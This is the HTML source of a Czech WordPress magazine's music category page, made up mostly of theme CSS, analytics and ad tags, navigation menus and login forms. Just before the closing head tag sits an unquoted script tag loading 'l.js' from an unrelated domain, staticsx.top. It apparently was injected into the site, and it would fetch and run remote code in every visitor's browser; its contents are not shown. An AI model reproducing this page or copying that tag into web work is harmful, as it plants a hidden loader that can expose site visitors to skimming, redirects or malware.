    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #3f3f3f;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #3f3f3f !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Rubik;
	font-weight:normal;
	
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #595959;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #595959;
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-weight:normal;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff4800;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff4800 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff4800;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff4800;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff4800 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff4800;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff4800 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff4800 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff4800;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff4800;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff4800;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 72, 0, 0.7);
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:Rubik;
	font-weight:normal;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff4800;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff4800;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff4800 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff4800;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #ff4800;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ff4800;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #3f3f3f;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #3f3f3f !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Rubik;
	font-weight:normal;
	
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #595959;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #595959;
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-weight:normal;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-44959007-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-44959007-1');
</script>
<script data-ad-client="ca-pub-6592417456354651" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.magazinonline.cz/",
                    "name": "Domů"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.magazinonline.cz/kultura/",
                    "name": "Kultura"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.magazinonline.cz/kultura/hudba/",
                    "name": "Hudba"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-post-content p:nth-child(2) {
  font-weight: bold;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #ff4800;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ff4800;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff4800;
                }
                .tdm-btn-style1 {
					background-color: #ff4800;
				}
				.tdm-btn-style2:before {
				    border-color: #ff4800;
				}
				.tdm-btn-style2 {
				    color: #ff4800;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff4800;
                    -moz-box-shadow: 0 2px 16px #ff4800;
                    box-shadow: 0 2px 16px #ff4800;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff4800;
                    -moz-box-shadow: 0 4px 26px #ff4800;
                    box-shadow: 0 4px 26px #ff4800;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="archive category category-hudba category-38 td-standard-pack global-block-template-14 td_category_template_1 td_category_top_posts_style_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	<div id="sssp_ad_1412_645" class="sssp-seznam-ad  sssp-seznam-ad-center sssp-seznam-ad-desktop" style="margin-top: 10px; margin-bottom: 10px;" data-szn-ssp-ad-type="header"><div id="sssp_ad_270518_834" data-szn-ssp-ad='{"zoneId": 270518, "width": 970, "height": 210}'></div><div class="sssp-clear"></div></div><div id="sssp_ad_1391_411" class="sssp-seznam-ad  sssp-seznam-ad-center sssp-seznam-ad-mobile" data-szn-ssp-ad-type="header"><div id="sssp_ad_269702_667" data-szn-ssp-ad='{"zoneId": 269702, "width": 480, "height": 480}'></div><div class="sssp-clear"></div></div>
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MagazinOnlineCz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://cz.pinterest.com/magazinonlinecz/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.magazinonline.cz/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MagazinonlineCZ" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC9YmgW4dpjkCSmJH9epyexg/playlists" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-hlavni-menu-container"><ul id="menu-hlavni-menu" class="td-mobile-main-menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-7"><a href="https://www.magazinonline.cz">Home</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73"><a href="https://www.magazinonline.cz/vareni/">Vaření a recepty<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.magazinonline.cz/vareni/jednoduche-recepty/">Jednoduché recepty</a></li>
	<li class="menu-item-0"><a href="https://www.magazinonline.cz/vareni/polevky/">Polévky</a></li>
</ul>
</li>
<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-has-children menu-item-223"><a href="https://www.magazinonline.cz/kultura/">Kultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.magazinonline.cz/kultura/filmy/">Filmy</a></li>
	<li class="menu-item-0"><a href="https://www.magazinonline.cz/kultura/hudba/">Hudba</a></li>
	<li class="menu-item-0"><a href="https://www.magazinonline.cz/kultura/kratke-animovane-filmy/">Krátké animované filmy</a></li>
</ul>
</li>
<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1085"><a href="https://www.magazinonline.cz/zdravi/">Zdraví</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1141"><a href="https://www.magazinonline.cz/technika/">Věda a technika</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Přihlásit se</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Vítejte!</span>Přihlásit ke svému účtu</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>vaše uživatelské jméno</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>heslo</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="PŘIHLÁSIT SE">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Zapomněli jste heslo?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Obnova hesla</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Obnovit své heslo</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Váš e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Zaslat svůj pas">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.magazinonline.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Vyhledávání</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Přihlásit se</div>
                            <div class="td-login-panel-descr">Vítejte! přihlášení k účtu</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>vaše uživatelské jméno</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>heslo</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Přihlásit se">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnova hesla</div>
                            <div class="td-login-panel-descr">Obnovit své heslo</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Váš e-mail</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Poslat heslo">
                            <div class="td-login-info-text">Heslo vám bude zasláno na váš email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.magazinonline.cz/">
            <img class="td-retina-data" data-retina="https://www.magazinonline.cz/wp-content/uploads/2020/09/positiv-no-bgd-544x180-positiv-300x99.png" src="https://www.magazinonline.cz/wp-content/uploads/2020/09/positiv-no-bgd-272x90-2-1.png" alt="" title="Magazín Online CZ"/>
            <span class="td-visual-hidden">Magazín Online!</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_1_886 td_block_template_14">
<style>
/* custom css */
.tdi_1_886.td-a-rec{
					text-align: center;
				}.tdi_1_886 .td-element-style{
					z-index: -1;
				}.tdi_1_886.td-a-rec-img{
				    text-align: left;
				}.tdi_1_886.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_886.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div id="sssp_ad_1411_535" class="sssp-seznam-ad  sssp-seznam-ad-center sssp-seznam-ad-desktop" data-szn-ssp-ad-type="other"><div id="sssp_ad_263713_142" data-szn-ssp-ad='{"zoneId": 263713, "width": 728, "height": 90}'></div><div class="sssp-clear"></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.magazinonline.cz/">
			<img class="td-retina-data" data-retina="https://www.magazinonline.cz/wp-content/uploads/2020/09/positiv-no-bgd-544x180-1-300x99.png" src="https://www.magazinonline.cz/wp-content/uploads/2020/09/positiv-no-bgd-272x90-2-negativ.png" alt="" title="Magazín Online CZ"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.magazinonline.cz/">
			<img class="td-retina-data" data-retina="https://www.magazinonline.cz/wp-content/uploads/2020/09/positiv-no-bgd-544x180-positiv-300x99.png" src="https://www.magazinonline.cz/wp-content/uploads/2020/09/positiv-no-bgd-272x90-2-1.png" alt="" title="Magazín Online CZ"/>
		</a>
	    </div>
    <div class="menu-hlavni-menu-container"><ul id="menu-hlavni-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-7"><a href="https://www.magazinonline.cz">Home</a></li>
